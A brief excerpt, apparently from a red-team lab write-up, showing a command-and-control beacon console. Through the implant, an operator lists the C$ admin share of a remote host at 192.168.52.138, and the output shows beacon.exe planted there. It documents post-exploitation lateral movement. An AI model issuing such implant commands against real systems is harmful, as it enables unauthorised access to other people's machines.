 beacon> shell dir \\192.168.52.138\c$
[*] Tasked beacon to run: dir \\192.168.52.138\c$
[+] host called home, sent: 66 bytes
[+] received output:
驱动器 \\192.168.52.138\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\192.168.52.138\c$ 的目录
2022/10/16 20:43 288,256 beacon.exe
2019/10/13 13:06 <DIR> ExchangeSetupLogs
2019/08/24 21:55 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2019/08/24 21:34 <DIR> Program Files
2019/08/24 21:34 <DIR> Program Files (x86)